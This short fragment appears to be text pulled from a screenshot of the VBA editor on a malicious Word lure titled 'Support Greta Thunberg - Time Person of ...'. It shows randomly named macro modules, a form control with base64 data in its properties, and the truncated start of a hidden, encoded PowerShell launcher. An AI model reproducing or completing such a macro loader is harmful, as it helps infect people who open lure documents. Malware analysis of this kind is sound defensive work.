 Project - Project
Normal
Microsoft Word Objects
Modules
NewMacros
Project (Support Greta Thunberg - Time Person of ...)
Microsoft Word Objects
Mqntrjzr
Forms
Dcidxrdaez
Modules
Fhchyttpxme
References
Reference to Normal
Properties - Xbfosucwgdwni
Xbfosucwgdwni InkEdit
Alphabetic Categorized
(Custom)
(Name) Xbfosucwgdwni
Appearance 1 - rtfThreeD
BackColor &H80000005&
BorderStyle 1 - rtfFixedSingle
ControlTipText
DisableNoScroll False
Enabled True
Factoid aAHIAagBrAHcAdwBwAGgAcwBtAHQAaAA9ACcARgE
Font MS Sans Serif
UserForm1
InkEdit1
Powershell -w hidden -en JABaAHIAag
AaABjAGsAZAB5AGsAPQAnAFQAbgB0AG8AbQ
ALgBlAHgAZQAnADsAJABHAHcAZQBiAGsAcA